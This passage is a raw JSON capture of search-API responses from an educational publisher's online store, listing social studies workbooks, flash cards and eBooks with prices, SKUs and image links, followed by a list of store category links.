Studies"]],["Age Grade",["Grade 2 / Ages 7-8"]],["Grades",["Grade 2"]],["spec-Series",["Skill Sharpeners"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/em3742-eb/"]],["Brand",["Evan-Moor"]],["upc",["023472037428"]],["gtin",["9781629384696"]]]},{"l":"U.S. States & Capitals Flash Cards Grade 3-5","c":"USD","u":"/3913--u-s-states-capitals-flash-cards-grade-3-5-3913","p":"7.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7549/images/2250242/3913__50100.1755184543.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/81cb4ee7-0562-42d6-9074-aecec928f84e","f":0,"s":"3913","sku":"3913","p_spl":0,"c_date":1547590147,"id":"7549","skus":["3913"],"v_c":1,"iso":false,"vra":[[7526,[["Compare at price",["USD:0"]],["Price",["USD:7.99"]],["Product-sku",["3913"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7549/images/2250242/3913__50100.1755184543.386.513.jpg?c=2"]],["upc",["044222149390"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-5 / Ages 8-11"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","74"],["24","31","70"],["24","31","70","5977"],["269","274","282"],["36","165","127"],["36","165","128"],["36","165","47"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5"]],["Page Count",["109 cards"]],["Price",["USD:7.99"]],["Status",["B"]],["condition",["New"]],["spec-Author",["Carson-Dellosa Publishing"]],["spec-Product Detail",["Flash Cards"]],["spec-Subjects",["Hands-On Learning","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Flash Cards"]],["Age Grade",["Grade 3-5 / Ages 8-11"]],["spec-Subjects",["Social Studies","Hands-On Learning"]],["Grades",["Grade 3","Grade 4","Grade 5"]],["spec-Author",["Carson-Dellosa Publishing"]],["Brand",["Carson Dellosa Education"]],["upc",["044222149390"]],["search_keywords",["Cards","flash","kids","states","grade","capitals","state","geography","flashcards","books","history","game","capitols","united","learning","memory","country","conversations","classical","school","zone","world","flags","shapes","presidents","vocabulary","national","geographic_x000D_"]],["gtin",["9781620576045"]]],"review":100,"reviews_count":4},{"l":"World Civilizations and Cultures Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/404159-eb--world-civilizations-and-cultures-resource-book-grade-5-8-ebook-404159-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9343/images/2179970/404159__40916.1765493523.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f4c36aea-9997-41dc-be30-a17049cb9d32","f":0,"s":"404159-EB","sku":"404159-EB","p_spl":0,"c_date":1547651731,"id":"9343","skus":["404159-EB"],"v_c":1,"iso":false,"vra":[[9320,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404159-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9343/images/2179970/404159__40916.1765493523.386.513.jpg?c=2"]],["upc",["044222218874"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ikzn/index.html"]],["Page Count",["96 pages with download"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9342,9343"]],["sample_name_1",["Lower Reading Level Text Download"]],["sample_name_2",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Resource/404159_low.pdf"]],["sample_url_2",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404159_sb.pdf"]],["spec-Author",["Don Blattner"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Don Blattner"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ikzn/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222218874"]],["search_keywords",["world civilizations","civilizations","world cultures","cultures","social studies","history","world history","Mark Twain Media","Don Blattner","reluctant reader text","fertile crescent","Mesopotamia","Sumeria","Babylonia","Assyrians","Hittites","ancient Egypt","Far East","China","Mongols","Indus Valley","Aegean","Minoans","Mycenaeans","Greek","Greece","Athens","Sparta","Macedonia","Alexander the Great","Etruscans","Celts","Rome","Romans","Vikings","Middle East","Phoenicians","Hebrews","Persians","Byzantine Empire","Muslims","Ottoman Empire","Africa","Kush","Ghana","Zimbabwe","Americas","Olmecs","Mayas","Aztecs","Incas","archaeologist","artifacts"]],["gtin",["9781580376556"]]],"review":88,"reviews_count":5},{"l":"7 Continents: Asia, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3734-eb--7-continents-asia-teacher-resource-book-grade-4-8-ebook-pdf-em3734-eb","p":"21.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20981/images/2262283/EM3734__24347.1764970680.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/948e0a6f-83c7-47ac-bcc8-7ffbb68762b3","f":0,"s":"EM3734-EB","sku":"EM3734-EB","p_spl":0,"c_date":1764943554,"id":"20981","skus":["EM3734-EB"],"v_c":1,"iso":false,"vra":[[20957,[["Compare at price",["USD:0"]],["Price",["USD:21.99"]],["Product-sku",["EM3734-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20981/images/2262283/EM3734__24347.1764970680.386.513.jpg?c=2"]],["upc",["023472037343"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/axuh/"]],["Page Count",["128 Pages"]],["Price",["USD:21.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20823,20981"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["7 Continents"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/axuh/"]],["Brand",["Evan-Moor"]],["upc",["023472037343"]],["gtin",["9781609632267"]]],"review":90,"reviews_count":2},{"l":"Daily Science, Student Workbook Grade 1 Paperback","c":"USD","u":"/em6871--daily-science-student-workbook-grade-1-paperback-em6871","p":"2.0","p_min":"2.0","p_max":"2.00","p_c":"8.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20446/images/2257975/EM6871__73255.1765928214.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/78cb453d-0f77-41e6-aa72-f3c1425f8607","f":0,"s":"EM6871","sku":"EM6871","p_spl":0,"c_date":1764636922,"id":"20446","skus":["EM6871"],"v_c":1,"iso":false,"vra":[[20421,[["Compare at price",["USD:8.99"]],["Price",["USD:2"]],["Product-sku",["EM6871"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20446/images/2257975/EM6871__73255.1765928214.386.513.jpg?c=2"]],["upc",["023472068712"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1 / Ages 6-7"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7365"],["24","30","33"],["24","30","635"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3482"],["269","274","285"],["269","277","290"],["269","277","292"],["36","165","45"],["37","60","2570"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 1"]],["Page Count",["144 Pages"]],["Price",["USD:2"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Early Learning","Language Arts","Reading","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Early Learning","Language Arts","Reading","Science","Social Studies"]],["Age Grade",["Grade 1 / Ages 6-7"]],["Grades",["Grade 1"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Brand",["Evan-Moor"]],["upc",["023472068712"]],["gtin",["9781609633882"]]],"review":91,"reviews_count":13}],"total_results":390,"term":"","ancestor_categories":[["24","Teaching Supplies","https://www.carsondellosa.com/teaching-supplies/"],["74","Social Studies","https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/"]],"category_id":"74","category_url":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","category_name":"Social Studies","category_description":"Our collection of social studies teaching supplies has everything you need to supplement your social studies curriculum. You'll find workbooks, flash cards, bulletin board sets, charts, and more. Our products cover a wide array of topics for all grade l","sort_by":"relevency","p":1,"total_p":13,"isp_quick_view_mode":0,"facets":[],"facets_completed":false,"use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1769944752403&api_type=json&c=1
body_size: 8327
content:
[{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f5feceb-7c4c-4ad4-a676-198afd0c2ccf","id":"60","p_id":"37"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7354","p_id":"155"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bb117e70-2d76-408f-97d5-0839ce39409f","id":"7387","p_id":"37"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"Language Arts","n_l":"language art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 